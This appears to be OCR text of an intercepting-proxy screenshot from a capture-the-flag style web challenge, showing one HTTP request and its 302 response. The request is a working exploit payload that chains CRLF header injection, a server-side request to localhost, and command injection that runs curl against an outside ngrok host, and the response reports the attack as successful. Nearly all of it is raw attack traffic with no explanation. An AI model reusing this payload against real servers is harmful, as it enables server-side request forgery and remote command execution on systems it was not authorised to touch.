 Request
Pretty Raw Hex
\n
1 GET /cgi-bin/attack-domain?target=error&name=
test%0d%0aLocation:/ooo%0d%0aContent-Type:proxy:http%3a%2f%2f127.0.0.1%2fcgi-bin%2fattack-ip%3ftarget%3d::1%$
(curl%2b--location%2b842c-152-58-7-106.ngrok-free.app)%26name=test2%0d%0a%0d%0a HTTP/1.1
2 Host: 94.237.55.3:55368
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Connection: keep-alive
8 Referer: http://94.237.55.3:55368/
9 Upgrade-Insecure-Requests: 1
10
11
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 302 Found
2 Date: Sat, 29 Mar 2025 09:15:52 GMT
3 Server: Apache/2.4.54 (Debian)
4 Location: ../?result=Succesfully attacked ::1%$(curl --location 842c-152-58-7-106.ngrok-free.app)!
5 Content-Length: 347
6 Content-Type: text/html; charset=iso-8859-1
7 Keep-Alive: timeout=5, max=100
8 Connection: Keep-Alive
9
10 <!DOCTYPE HTML PUBLIC "-//IETF//DTD HTML 2.0//EN">
11 <html>
<head>
12 <title>
302 Found
</title>
13 </head>
<body>
14 <h1>
Found
</h1>
15 <p>
The document has moved <a href="../?result=Succesfully attacked ::1%$(curl --location
842c-152-58-7-106.ngrok-free.app)!">
here
</a>
.
</p>
16 <hr>
17 <address>
Apache/2.4.54 (Debian) Server at 127.0.0.1 Port 80
</address>
18 </body>
</html>